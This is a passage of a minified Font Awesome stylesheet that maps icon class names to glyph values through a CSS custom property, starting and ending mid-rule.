:""}.fa-code{--fa:""}.fa-whiskey-glass,.fa-glass-whiskey{--fa:""}.fa-building-circle-exclamation{--fa:""}.fa-magnifying-glass-chart{--fa:""}.fa-arrow-up-right-from-square,.fa-external-link{--fa:""}.fa-cubes-stacked{--fa:""}.fa-won-sign,.fa-krw,.fa-won{--fa:""}.fa-virus-covid{--fa:""}.fa-austral-sign{--fa:""}.fa-f{--fa:"F"}.fa-leaf{--fa:""}.fa-road{--fa:""}.fa-taxi,.fa-cab{--fa:""}.fa-person-circle-plus{--fa:""}.fa-chart-pie,.fa-pie-chart{--fa:""}.fa-bolt-lightning{--fa:""}.fa-sack-xmark{--fa:""}.fa-file-excel{--fa:""}.fa-file-contract{--fa:""}.fa-fish-fins{--fa:""}.fa-building-flag{--fa:""}.fa-face-grin-beam,.fa-grin-beam{--fa:""}.fa-object-ungroup{--fa:""}.fa-poop{--fa:""}.fa-location-pin,.fa-map-marker{--fa:""}.fa-kaaba{--fa:""}.fa-toilet-paper{--fa:""}.fa-helmet-safety,.fa-hard-hat,.fa-hat-hard{--fa:""}.fa-eject{--fa:""}.fa-circle-right,.fa-arrow-alt-circle-right{--fa:""}.fa-plane-circle-check{--fa:""}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:""}.fa-object-group{--fa:""}.fa-chart-line,.fa-line-chart{--fa:""}.fa-mask-ventilator{--fa:""}.fa-arrow-right{--fa:""}.fa-signs-post,.fa-map-signs{--fa:""}.fa-cash-register{--fa:""}.fa-person-circle-question{--fa:""}.fa-h{--fa:"H"}.fa-tarp{--fa:""}.fa-screwdriver-wrench,.fa-tools{--fa:""}.fa-arrows-to-eye{--fa:""}.fa-plug-circle-bolt{--fa:""}.fa-heart{--fa:""}.fa-mars-and-venus{--fa:""}.fa-house-user,.fa-home-user{--fa:""}.fa-dumpster-fire{--fa:""}.fa-house-crack{--fa:""}.fa-martini-glass-citrus,.fa-cocktail{--fa:""}.fa-face-surprise,.fa-surprise{--fa:""}.fa-bottle-water{--fa:""}.fa-circle-pause,.fa-pause-circle{--fa:""}.fa-toilet-paper-slash{--fa:""}.fa-apple-whole,.fa-apple-alt{--fa:""}.fa-kitchen-set{--fa:""}.fa-r{--fa:"R"}.fa-temperature-quarter,.fa-temperature-1,.fa-thermometer-1,.fa-thermometer-quarter{--fa:""}.fa-cube{--fa:""}.fa-bitcoin-sign{--fa:""}.fa-shield-dog{--fa:""}.fa-solar-panel{--fa:""}.fa-lock-open{--fa:""}.fa-elevator{--fa:""}.fa-money-bill-transfer{--fa:""}.fa-money-bill-trend-up{--fa:""}.fa-house-flood-water-circle-arrow-right{--fa:""}.fa-square-poll-horizontal,.fa-poll-h{--fa:""}.fa-circle{--fa:""}.fa-backward-fast,.fa-fast-backward{--fa:""}.fa-recycle{--fa:""}.fa-user-astronaut{--fa:""}.fa-plane-slash{--fa:""}.fa-trademark{--fa:""}.fa-basketball,.fa-basketball-ball{--fa:""}.fa-satellite-dish{--fa:""}.fa-circle-up,.fa-arrow-alt-circle-up{--fa:""}.fa-mobile-screen-button,.fa-mobile-alt{--fa:""}.fa-volume-high,.fa-volume-up{--fa:""}.fa-users-rays{--fa:""}.fa-wallet{--fa:""}.fa-clipboard-check{--fa:""}.fa-file-audio{--fa:""}.fa-burger,.fa-hamburger{--fa:""}.fa-wrench{--fa:""}.fa-bugs{--fa:""}.fa-rupee-sign,.fa-rupee{--fa:""}.fa-file-image{--fa:""}.fa-circle-question,.fa-question-circle{--fa:""}.fa-plane-departure{--fa:""}.fa-handshake-slash{--fa:""}.fa-book-bookmark{--fa:""}.fa-code-branch{--fa:""}.fa-hat-cowboy{--fa:""}.fa-bridge{--fa:""}.fa-phone-flip,.fa-phone-alt{--fa:""}.fa-truck-front{--fa:""}.fa-cat{--fa:""}.fa-anchor-circle-exclamation{--fa:""}.fa-truck-field{--fa:""}.fa-route{--fa:""}.fa-clipboard-question{--fa:""}.fa-panorama{--fa:""}.fa-comment-medical{--fa:""}.fa-teeth-open{--fa:""}.fa-file-circle-minus{--fa:""}.fa-tags{--fa:""}.fa-wine-glass{--fa:""}.fa-forward-fast,.fa-fast-forward{--fa:""}.fa-face-meh-blank,.fa-meh-blank{--fa:""}.fa-square-parking,.fa-parking{--fa:""}.fa-house-signal{--fa:""}.fa-bars-progress,.fa-tasks-alt{--fa:""}.fa-faucet-drip{--fa:""}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:""}.fa-ban-smoking,.fa-smoking-ban{--fa:""}.fa-terminal{--fa:""}.fa-mobile-button{--fa:""}.fa-house-medical-flag{--fa:""}.fa-basket-shopping,.fa-shopping-basket{--fa:""}.fa-tape{--fa:""}.fa-bus-simple,.fa-bus-alt{--fa:""}.fa-eye{--fa:""}.fa-face-sad-cry,.fa-sad-cry{--fa:""}.fa-audio-description{--fa:""}.fa-person-military-to-person{--fa:""}.fa-file-shield{--fa:""}.fa-user-slash{--fa:""}.fa-pen{--fa:""}.fa-tower-observation{--fa:""}.fa-file-code{--fa:""}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:""}.fa-bus{--fa:""}.fa-heart-circle-xmark{--fa:""}.fa-house-chimney,.fa-home-lg{--fa:""}.fa-window-maximize{--fa:""}.fa-face-frown,.fa-frown{--fa:""}.fa-prescription{--fa:""}.fa-shop,.fa-store-alt{--fa:""}.fa-floppy-disk,.fa-save{--fa:""}.fa-vihara{--fa:""}.fa-scale-unbalanced,.fa-balance-scale-left{--fa:""}.fa-sort-up,.fa-sort-asc{--fa:""}.fa-comment-dots,.fa-commenting{--fa:""}.fa-plant-wilt{--fa:""}.fa-diamond{--fa:""}.fa-face-grin-squint,.fa-grin-squint{--fa:""}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:""}.fa-chart-diagram{--fa:""}.fa-bacterium{--fa:""}.fa-hand-pointer{--fa:""}.fa-drum-steelpan{--fa:""}.fa-hand-scissors{--fa:""}.fa-hands-praying,.fa-praying-hands{--fa:""}.fa-arrow-rotate-right,.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-redo{--fa:""}.fa-biohazard{--fa:""}.fa-location-crosshairs,.fa-location{--fa:""}.fa-mars-double{--fa:""}.fa-child-dress{--fa:""}.fa-users-between-lines{--fa:""}.fa-lungs-virus{--fa:""}.fa-face-grin-tears,.fa-grin-tears{--fa:""}.fa-phone{--fa:""}.fa-calendar-xmark,.fa-calendar-times{--fa:""}.fa-child-reaching{--fa:""}.fa-head-side-virus{--fa:""}.fa-user-gear,.fa-user-cog{--fa:""}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:""}.fa-door-closed{--fa:""}.fa-shield-virus{--fa:""}.fa-dice-six{--fa:""}.fa-mosquito-net{--fa:""}.fa-file-fragment{--fa:""}.fa-bridge-water{--fa:""}.fa-person-booth{--fa:""}.fa-text-width{--fa:""}.fa-hat-wizard{--fa:""}.fa-pen-fancy{--fa:""}.fa-person-digging,.fa-digging{--fa:""}.fa-trash{--fa:""}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:""}.fa-book-medical{--fa:""}.fa-poo{--fa:""}.fa-quote-right,.fa-quote-right-alt{--fa:""}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:""}.fa-cubes{--fa:""}.fa-divide{--fa:""}.fa-tenge-sign,.fa-tenge{--fa:""}.fa-headphones{--fa:""}.fa-hands-holding{--fa:""}.fa-hands-clapping{--fa:""}.fa-republican{--fa:""}.fa-arrow-left{--fa:""}.fa-person-circle-xmark{--fa:""}.fa-ruler{--fa:""}.fa-align-left{--fa:""}.fa-dice-d6{--fa:""}.fa-restroom{--fa:""}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:""}.fa-file-video{--fa:""}.fa-up-right-from-square,.fa-external-link-alt{--fa:""}.fa-table-cells,.fa-th{--fa:""}.fa-file-pdf{--fa:""}.fa-book-bible,.fa-bible{--fa:""}.fa-o{--fa:"O"}.fa-suitcase-medical,.fa-medkit{--fa:""}.fa-user-secret{--fa:""}.fa-otter{--fa:""}.fa-person-dress,.fa-female{--fa:""}.fa-comment-dollar{--fa:""}.fa-business-time,.fa-briefcase-clock{--fa:""}.fa-table-cells-large,.fa-th-large{--fa:""}.fa-book-tanakh,.fa-tanakh{--fa:""}.fa-phone-volume,.fa-volume-control-phone{--fa:""}.fa-hat-cowboy-side{--fa:""}.fa-clipboard-user{--fa:""}.fa-child{--fa:""}.fa-lira-sign{--fa:""}.fa-satellite{--fa:""}.fa-plane-lock{--fa:""}.fa-tag{--fa:""}.fa-comment{--fa:""}.fa-cake-candles,.fa-birthday-cake,.fa-cake{--fa:""}.fa-envelope{--fa:""}.fa-angles-up,.fa-angle-double-up{--fa:""}.fa-paperclip{--fa:""}.fa-arrow-right-to-city{--fa:""}.fa-ribbon{--fa:""}.fa-lungs{--fa:""}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:""}.fa-litecoin-sign{--fa:""}.fa-border-none{--fa:""}.fa-circle-nodes{--fa:""}.fa-parachute-box{--fa:""}.fa-indent{--fa:""}.fa-truck-field-un{--fa:""}.fa-hourglass,.fa-hourglass-empty{--fa:""}.fa-mountain{--fa:""}.fa-user-doctor,.fa-user-md{--fa:""}.fa-circle-info,.fa-info-circle{--fa:""}.fa-cloud-meatball{--fa:""}.fa-camera,.fa-camera-alt{--fa:""}.fa-square-virus{--fa:""}.fa-meteor{--fa:""}.fa-car-on{--fa:""}.fa-sleigh{--fa:""}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:""}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:""}.fa-water{--fa:""}.fa-calendar-check{--fa:""}.fa-braille{--fa:""}.fa-prescription-bottle-medical,.fa-prescription-bottle-alt{--fa:""}.fa-landmark{--fa:""}.fa-truck{--fa:""}.fa-crosshairs{--fa:""}.fa-person-cane{--fa:""}.fa-tent{--fa:""}.fa-vest-patches{--fa:""}.fa-check-double{--fa:""}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:""}.fa-money-bill-wheat{--fa:""}.fa-cookie{--fa:""}.fa-arrow-rotate-left,.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-undo{--fa:""}.fa-hard-drive,.fa-hdd{--fa:""}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:""}.fa-dumbbell{--fa:""}.fa-rectangle-list,.fa-list-alt{--fa:""}.fa-tarp-droplet{--fa:""}.fa-house-medical-circle-check{--fa:""}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:""}.fa-calendar-plus{--fa:""}.fa-plane-arrival{--fa:""}.fa-circle-left,.fa-arrow-alt-circle-left{--fa:""}.fa-train-subway,.fa-subway{--fa:""}.fa-chart-gantt{--fa:""}.fa-indian-rupee-sign,.fa-indian-rupee,.fa-inr{--fa:""}.fa-crop-simple,.fa-crop-alt{--fa:""}.fa-money-bill-1,.fa-money-bill-alt{--fa:""}.fa-left-long,.fa-long-arrow-alt-left{--fa:""}.fa-dna{--fa:""}.fa-virus-slash{--fa:""}.fa-minus,.fa-subtract{--fa:""}.fa-chess{--fa:""}.fa-arrow-left-long,.fa-long-arrow-left{--fa:""}.fa-plug-circle-check{--fa:""}.fa-street-view{--fa:""}.fa-franc-sign{--fa:""}.fa-volume-off{--fa:""}.fa-hands-asl-interpreting,.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting{--fa:""}.fa-gear,.fa-cog{--fa:""}.fa-droplet-slash,.fa-tint-slash{--fa:""}.fa-mosque{--fa:""}.fa-mosquito{--fa:""}.fa-star-of-david{--fa:""}.fa-person-military-rifle{--fa:""}.fa-cart-shopping,.fa-shopping-cart{--fa:""}.fa-vials{--fa:""}.fa-plug-circle-plus{--fa:""}.fa-place-of-worship{--fa:""}.fa-grip-vertical{--fa:""}.fa-hexagon-nodes{--fa:""}.fa-arrow-turn-up,.fa-level-up{--fa:""}.fa-u{--fa:"U"}.fa-square-root-variable,.fa-square-root-alt{--fa:""}.fa-clock,.fa-clock-four{--fa:""}.fa-backward-step,.fa-step-backward{--fa:""}.fa-pallet{--fa:""}.fa-faucet{--fa:""}.fa-baseball-bat-ball{--fa:""}.fa-s{--fa:"S"}.fa-timeline{--fa:""}.fa-keyboard{--fa:""}.fa-caret-down{--fa:""}.fa-house-chimney-medical,.fa-clinic-medical{--fa:""}.fa-temperature-three-quarters,.fa-temperature-3,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:""}.fa-mobile-screen,.fa-mobile-android-alt{--fa:""}.fa-plane-up{--fa:""}.fa-piggy-bank{--fa:""}.fa-battery-half,.fa-battery-3{--fa:""}.fa-mountain-city{--fa:""}.fa-coins{--fa:""}.fa-khanda{--fa:""}.fa-sliders,.fa-sliders-h{--fa:""}.fa-folder-tree{--fa:""}.fa-network-wired{--fa:""}.fa-map-pin{--fa:""}.fa-hamsa{--fa:""}.fa-cent-sign{--fa:""}.fa-flask{--fa:""}.fa-person-pregnant{--fa:""}.fa-wand-sparkles{--fa:""}.fa-ellipsis-vertical,.fa-ellipsis-v{--fa:""}.fa-ticket{--fa:""}.fa-power-off{--fa:""}.fa-right-long,.fa-long-arrow-alt-right{--fa:""}.fa-flag-usa{--fa:""}.fa-laptop-file{--fa:""}.fa-tty,.fa-teletype{--fa:""}.fa-diagram-next{--fa:""}.fa-person-rifle{--fa:""}.fa-house-medical-circle-exclamation{--fa:""}.fa-closed-captioning{--fa:""}.fa-person-hiking,.fa-hiking{--fa:""}.fa-venus-double{--fa:""}.fa-images{--fa:""}.fa-calculator{--fa:""}.fa-people-pulling{--fa:""}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:""}.fa-cloud-rain{--fa:""}.fa-building-circle-xmark{--fa:""}.fa-ship{--fa:""}.fa-arrows-down-to-line{--fa:""}.fa-download{--fa:""}.fa-face-grin,.fa-grin{--fa:""}.fa-delete-left,.fa-backspace{--fa:""}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:""}.fa-file-circle-check{--fa:""}.fa-forward{--fa:""}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:""}.fa-face-meh,.fa-meh{--fa:""}.fa-align-center{--fa:""}.fa-book-skull,.fa-book-dead{--fa:""}.fa-id-card,.fa-drivers-license{--fa:""}.fa-outdent,.fa-dedent{--fa:""}.fa-heart-circle-exclamation{--fa:""}.fa-house,.fa-home,.fa-home-alt,.fa-home-lg-alt{--fa:""}.fa-calendar-week{--fa:""}.fa-laptop-medical{--fa:""}.fa-b{--fa:"B"}.fa-file-medical{--fa:""}.fa-dice-one{--fa:""}.fa-kiwi-bird{--fa:""}.fa-arrow-right-arrow-left,.fa-exchange{--fa:""}.fa-rotate-right,.fa-redo-alt,.fa-rotate-forward{--fa:""}.fa-utensils,.fa-cutlery{--fa:""}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:""}.fa-mill-sign{--fa:""}.fa-bowl-rice{--fa:""}.fa-skull{--fa:""}.fa-tower-broadcast,.fa-broadcast-tower{--fa:""}.fa-truck-pickup{--fa:""}.fa-up-long,.fa-long-arrow-alt-up{--fa:""}.fa-stop{--fa:""}.fa-code-merge{--fa:""}.fa-upload{--fa:""}.fa-hurricane{--fa:""}.fa-mound{--fa:""}.fa-toilet-portable{--fa:""}.fa-compact-disc{--fa:""}.fa-file-arrow-down,.fa-file-download{--fa:""}.fa-caravan{--fa:""}.fa-shield-cat{--fa:""}.fa-bolt,.fa-zap{--fa:""}.fa-glass-water{--fa:""}.fa-oil-well{--fa:""}.fa-vault{--fa:""}.fa-mars{--fa:""}.fa-toilet{--fa:""}.fa-plane-circle-xmark{--fa:""}.fa-yen-sign,.fa-cny,.fa-jpy,.fa-rmb,.fa-yen{--fa:""}.fa-ruble-sign,.fa-rouble,.fa-rub,.fa-ruble{--fa:""}.fa-sun{--fa:""}.fa-guitar{--fa:""}.fa-face-laugh-wink,.fa-laugh-wink{--fa:""}.fa-horse-head{--fa:""}.fa-bore-hole{--fa:""}.fa-industry{--fa:""}.fa-circle-down,.fa-arrow-alt-circle-down{--fa:""}.fa-arrows-turn-to-dots{--fa:""}.fa-florin-sign{--fa:""}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:""}.fa-less-than{--fa:"<"}.fa-angle-down{--fa:""}.fa-car-tunnel{--fa:""}.fa-head-side-cough{--fa:""}.fa-grip-lines{--fa:""}.fa-thumbs-down{--fa:""}.fa-user-lock{--fa:""}.fa-arrow-right-long,.fa-long-arrow-right{--fa:""}.fa-anchor-circle-xmark{--fa:""}.fa-ellipsis,.fa-ellipsis-h{--fa:""}.fa-chess-pawn{--fa:""}.fa-kit-medical,.fa-first-aid{--fa:""}.fa-person-through-window{--fa:""}.fa-toolbox{--fa:""}.fa-hands-holding-circle{--fa:""}.fa-bug{--fa:""}.fa-credit-card,.fa-credit-card-alt{--fa:""}.fa-car,.fa-automobile{--fa:""}.fa-hand-holding-hand{--fa:""}.fa-book-open-reader,.fa-book-reader{--fa:""}.fa-mountain-sun{--fa:""}.fa-arrows-left-right-to-line{--fa:""}.fa-dice-d20{--fa:""}.fa-truck-droplet{--fa:""}.fa-file-circle-xmark{--fa:""}.fa-temperature-arrow-up,.fa-temperature-up{--fa:""}.fa-medal{--fa:""}.fa-bed{--fa:""}.fa-square-h,.fa-h-square{--fa:""}.fa-podcast{--fa:""}.fa-temperature-full,.fa-temperature-4,.fa-thermometer-4,.fa-thermometer-full{--fa:""}.fa-bell{--fa:""}.fa-superscript{--fa:""}.fa-plug-circle-xmark{--fa:""}.fa-star-of-life{--fa:""}.fa-phone-slash{--fa:""}.fa-paint-roller{--fa:""}.fa-handshake-angle,.fa-hands-helping{--fa:""}.fa-location-dot,.fa-map-marker-alt{--fa:""}.fa-file{--fa:""}.fa-greater-than{--fa:">"}.fa-person-swimming,.fa-swimmer{--fa:""}.fa-arrow-down{--fa:""}.fa-droplet,.fa-tint{--fa:""}.fa-eraser{--fa:""}.fa-earth-americas,.fa-earth,.fa-earth-america,.fa-globe-americas{--fa:""}.fa-person-burst{--fa:""}.fa-dove{--fa:""}.fa-battery-empty,.fa-battery-0{--fa:""}.fa-socks{--fa:""}.fa-inbox{--fa:""}.fa-section{--fa:""}.fa-gauge-high,.fa-tachometer-alt,.fa-tachometer-alt-fast{--fa:""}.fa-envelope-open-text{--fa:""}.fa-hospital,.fa-hospital-alt,.fa-hospital-wide{--fa:""}.fa-wine-bottle{--fa:""}.fa-chess-rook{--fa:""}.fa-bars-staggered,.fa-reorder,.fa-stream{--fa:""}.fa-dharmachakra{--fa:""}.fa-hotdog{--fa:""}.fa-person-walking-with-cane,.fa-blind{--fa:""}.fa-drum{--fa:""}.fa-ice-cream{--fa:""}.fa-heart-circle-bolt{--fa:""}.fa-fax{--fa:""}.fa-paragraph{--fa:""}.fa-check-to-slot,.fa-vote-yea{--fa:""}.fa-star-half{--fa:""}.fa-boxes-stacked,.fa-boxes,.fa-boxes-alt{--fa:""}.fa-link,.fa-chain{--fa:""}.fa-ear-listen,.fa-assistive-listening-systems{--fa:""}.fa-tree-city{--fa:""}.fa-play{--fa:""}.fa-font{--fa:""}.fa-table-cells-row-lock{--fa:""}.fa-rupiah-sign{--fa:""}.fa-magnifying-glass,.fa-search{--fa:""}.fa-table-tennis-paddle-ball,.fa-ping-pong-paddle-ball,.fa-table-tennis{--fa:""}.fa-person-dots-from-line,.fa-diagnoses{--fa:""}.fa-trash-can-arrow-up,.fa-trash-restore-alt{--fa:""}.fa-naira-sign{--fa:""}.fa-cart-arrow-down{--fa:""}.fa-walkie-talkie{--fa:""}.fa-file-pen,.fa-file-edit{--fa:""}.fa-receipt{--fa:""}.fa-square-pen,.fa-pen-square,.fa-pencil-square{--fa:""}.fa-suitcase-rolling{--fa:""}.fa-person-circle-exclamation{--fa:""}.fa-chevron-down{--fa:""}.fa-battery-full,.fa-battery,.fa-battery-5{--fa:""}.fa-skull-crossbones{--fa:""}.fa-code-compare{--fa:""}.fa-list-ul,.fa-list-dots{--fa:""}.fa-school-lock{--fa:""}.fa-tower-cell{--fa:""}.fa-down-long,.fa-long-arrow-alt-down{--fa:""}.fa-ranking-star{--fa:""}.fa-chess-king{--fa:""}.fa-person-harassing{--fa:""}.fa-brazilian-real-sign{--fa:""}.fa-landmark-dome,.fa-landmark-alt{--fa:""}.fa-arrow-up{--fa:""}.fa-tv,.fa-television,.fa-tv-alt{--fa:""}.fa-shrimp{--fa:""}.fa-list-check,.fa-tasks{--fa:""}.fa-jug-detergent{--fa:""}.fa-circle-user,.fa-user-circle{--fa:""}.fa-user-shield{--fa:""}.fa-wind{--fa:""}.fa-car-burst,.fa-car-crash{--fa:""}.fa-y{--fa:"Y"}.fa-person-snowboarding,.fa-snowboarding{--fa:""}.fa-truck-fast,.fa-shipping-fast{--fa:""}.fa-fish{--fa:""}.fa-user-graduate{--fa:""}.fa-circle-half-stroke,.fa-adjust{--fa:""}.fa-clapperboard{--fa:""}.fa-circle-radiation,.fa-radiation-alt{--fa:""}.fa-baseball,.fa-baseball-ball{--fa:""}.fa-jet-fighter-up{--fa:""}.fa-diagram-project,.fa-project-diagram{--fa:""}.fa-copy{--fa:""}.fa-volume-xmark,.fa-volume-mute,.fa-volume-times{--fa:""}.fa-hand-sparkles{--fa:""}.fa-grip,.fa-grip-horizontal{--fa:""}.fa-share-from-square,.fa-share-square{--fa:""}.fa-child-combatant,.fa-child-rifle{--fa:""}.fa-gun{--fa:""}.fa-square-phone,.fa-phone-square{--fa:""}.fa-plus,.fa-add{--fa:"+"}.fa-expand{--fa:""}.fa-computer{--fa:""}.fa-xmark,.fa-close,.fa-multiply,.fa-remove,.fa-times{--fa:""}.fa-arrows-up-down-left-right,.fa-arrows{--fa:""}.fa-chalkboard-user,.fa-chalkboard-teacher{--fa:""}.fa-peso-sign{--fa:""}.fa-building-shield{--fa:""}.fa-baby{--fa:""}.fa-users-line{--fa:""}.fa-quote-left,.fa-quote-left-alt{--fa:""}.fa-tractor{--fa:""}.fa-trash-arrow-up,.fa-trash-restore{--fa:""}.fa-arrow-down-up-lock{--fa:""}.fa-lines-leaning{--fa:""}.fa-ruler-combined{--fa:""}.fa-copyright{--fa:""}.fa-equals{--fa:"="}.fa-blender{--fa:""}.fa-teeth{--fa:""}.fa-shekel-sign,.fa-ils,.fa-shekel,.fa-sheqel,.fa-sheqel-sign{--fa:""}.fa-map{--fa:""}.fa-rocket{--fa:""}.fa-photo-film,.fa-photo-video{--fa:""}.fa-folder-minus{--fa:""}.fa-hexagon-nodes-bolt{--fa:""}.fa-store{--fa:""}.fa-arrow-trend-up{--fa:""}.fa-plug-circle-minus{--fa:""}.fa-sign-hanging,.fa-sign{--fa:""}.fa-bezier-curve{--fa:""}.fa-bell-slash{--fa:""}.fa-tablet,.fa-tablet-android{--fa:""}.fa-school-flag{--fa:""}.fa-fill{--fa:""}.fa-angle-up{--fa:""}.fa-drumstick-bite{--fa:""}.fa-holly-berry{--fa:""}.fa-chevron-left{--fa:""}.fa-bacteria{--fa:""}.fa-hand-lizard{--fa:""}.fa-notdef{--fa:""}.fa-disease{--fa:""}.fa-briefcase-medical{--fa:""}.fa-genderless{--fa:""}.fa-chevron-right{--fa:""}.fa-retweet{--fa:""}.fa-car-rear,.fa-car-alt{--fa:""}.fa-pump-soap{--fa:""}.fa-video-slash{--fa:""}.fa-battery-quarter,.fa-battery-2{--fa:""}.fa-radio{--fa:""}.fa-baby-carriage,.fa-carriage-baby{--fa:""}.fa-traffic-light{--fa:""}.fa-thermometer{--fa:""}.fa-vr-cardboard{--fa:""}.fa-hand-middle-finger{--fa:""}.fa-percent,.fa-percentage{--fa:"%"}.fa-truck-moving{--fa:""}.fa-glass-water-droplet{--fa:""}.fa-display{--fa:""}.fa-face-smile,.fa-smile{--fa:""}.fa-thumbtack,.fa-thumb-tack{--fa:""}.fa-trophy{--fa:""}.fa-person-praying,.fa-pray{--fa:""}.fa-hammer{--fa:""}.fa-hand-peace{--fa:""}.fa-rotate,.fa-sync-alt{--fa:""}.fa-spinner{--fa:""}.fa-robot{--fa:""}.fa-peace{--fa:""}.fa-gears,.fa-cogs{--fa:""}.fa-warehouse{--fa:""}.fa-arrow-up-right-dots{--fa:""}.fa-splotch{--fa:""}.fa-face-grin-hearts,.fa-grin-hearts{--fa:""}.fa-dice-four{--fa:""}.fa-sim-card{--fa:""}.fa-transgender,.fa-transgender-alt{--fa:""}.fa-mercury{--fa:""}.fa-arrow-turn-down,.fa-level-down{--fa:""}.fa-person-falling-burst{--fa:""}.fa-award{--fa:""}.fa-ticket-simple,.fa-ticket-alt{--fa:""}.fa-building{--fa:""}.fa-angles-left,.fa-angle-double-left{--fa:""}.fa-qrcode{--fa:""}.fa-clock-rotate-left,.fa-history{--fa:""}.fa-face-grin-beam-sweat,.fa-grin-beam-sweat{--fa:""}.fa-file-export,.fa-arrow-right-from-file{--fa:""}.fa-shield,.fa-shield-blank{--fa:""}.fa-arrow-up-short-wide,.fa-sort-amount-up-alt{--fa:""}.fa-comment-nodes{--fa:""}.fa-house-medical{--fa:""}.fa-golf-ball-tee,.fa-golf-ball{--fa:""}.fa-circle-chevron-left,.fa-chevron-circle-left{--fa:""}.fa-house-chimney-window{--fa:""}.fa-pen-nib{--fa:""}.fa-tent-arrow-turn-left{--fa:""}.fa-tents{--fa:""}.fa-wand-magic,.fa-magic{--fa:""}.fa-dog{--fa:""}.fa-carrot{--fa:""}.fa-moon{--fa:""}.fa-wine-glass-empty,.fa-wine-glass-alt{--fa:""}.fa-cheese{--fa:""}.fa-yin-yang{--fa:""}.fa-music{--fa:""}.fa-code-commit{--fa:""}.fa-temperature-low{--fa:""}.fa-person-biking,.fa-biking{--fa:""}.fa-broom{--fa:""}.fa-shield-heart{--fa:""}.fa-gopuram{--fa:""}.fa-earth-oceania,.fa-globe-oceania{--fa:""}.fa-square-xmark,.fa-times-square,.fa-xmark-square{--fa:""}.fa-hashtag{--fa:"#"}.fa-up-right-and-down-left-from-center,.fa-expand-alt{--fa:""}.fa-oil-can{--fa:""}.fa-t{--fa:"T"}.fa-hippo{--fa:""}.fa-chart-column{--fa:""}.fa-infinity{--fa:""}.fa-vial-circle-check{--fa:""}.fa-person-arrow-down-to-line{--fa:""}.fa-voicemail{--fa:""}.fa-fan{--fa:""}.fa-person-walking-luggage{--fa:""}.fa-up-down,.fa-arrows-alt-v{--fa:""}.fa-cloud-moon-rain{--fa:""}.fa-calendar{--fa:""}.fa-trailer{--fa:""}.fa-bahai,.fa-haykal{--fa:""}.fa-sd-card{--fa:""}.fa-dragon{--fa:""}.fa-shoe-prints{--fa:""}.fa-circle-plus,.fa-plus-circle{--fa:""}.fa-face-grin-tongue-wink,.fa-grin-tongue-wink{--fa:""}.fa-hand-holding{--fa:""}.fa-plug-circle-exclamation{--fa:""}.fa-link-slash,.fa-chain-broken,.fa-chain-slash,.fa-unlink{--fa:""}.fa-clone{--fa:""}.fa-person-walking-arrow-loop-left{--fa:""}.fa-arrow-up-z-a,.fa-sort-alpha-up-alt{--fa:""}.fa-fire-flame-curved,.fa-fire-alt{--fa:""}.fa-tornado{--fa:""}.fa-file-circle-plus{--fa:""}.fa-book-quran,.fa-quran{--fa:""}.fa-anchor{--fa:""}.fa-border-all{--fa:""}.fa-face-angry,.fa-angry{--fa:""}.fa-cookie-bite{--fa:""}.fa-arrow-trend-down{--fa:""}.fa-rss,.fa-feed{--fa:""}.fa-draw-polygon{--fa:""}.fa-scale-balanced,.fa-balance-scale{--fa:""}.fa-gauge-simple-high,.fa-tachometer,.fa-tachometer-fast{--fa:""}.fa-shower{--fa:""}.fa-desktop,.fa-desktop-alt{--fa:""}.fa-m{--fa:"M"}.fa-table-list,.fa-th-list{--fa:""}.fa-comment-sms,.fa-sms{--fa:""}.fa-book{--fa:""}.fa-user-plus{--fa:""}.fa-check{--fa:""}.fa-battery-three-quarters,.fa-battery-4{--fa:""}.fa-house-circle-check{--fa:""}.fa-angle-left{--fa:""}.fa-diagram-successor{--fa:""}.fa-truck-arrow-right{--fa:""}.fa-arrows-split-up-and-left{--fa:""}.fa-hand-fist,.fa-fist-raised{--fa:""}.fa-cloud-moon{--fa:""}.fa-briefcase{--fa:""}.fa-person-falling{--fa:""}.fa-image-portrait,.fa-portrait{--fa:""}.fa-user-tag{--fa:""}.fa-rug{--fa:""}.fa-earth-europe,.fa-globe-europe{--fa:""}.fa-cart-flatbed-suitcase,.fa-luggage-cart{--fa:""}.fa-rectangle-xmark,.fa-rectangle-times,.fa-times-rectangle,.fa-window-close{--fa:""}.fa-baht-sign{--fa:""}.fa-book-open{--fa:""}.fa-book-journal-whills,.fa-journal-whills{--fa:""}.fa-handcuffs{--fa:""}.fa-triangle-exclamation,.fa-exclamation-triangle,.fa-warning{--fa:""}.fa-database{--fa:""}.fa-share,.fa-mail-forward{--fa:""}.fa-bottle-droplet{--fa:""}.fa-mask-face{--fa:""}.fa-hill-rockslide{--fa:""}.fa-right-left,.fa-exchange-alt{--fa:""}.fa-paper-plane{--fa:""}.fa-road-circle-exclamation{--fa:""}.fa-dungeon{--fa:""}.fa-align-right{--fa:""}.fa-money-bill-1-wave,.fa-money-bill-wave-alt{--fa:""}.fa-life-ring{--fa:""}.fa-hands,.fa-sign-language,.fa-signing{--fa:""}.fa-calendar-day{--fa:""}.fa-water-ladder,.fa-ladder-water,.fa-swimming-pool{--fa:""}.fa-arrows-up-down,.fa-arrows-v{--fa:""}.fa-face-grimace,.fa-grimace{--fa:""}.fa-wheelchair-move,.fa-wheelchair-alt{--fa:""}.fa-turn-down,.fa-level-down-al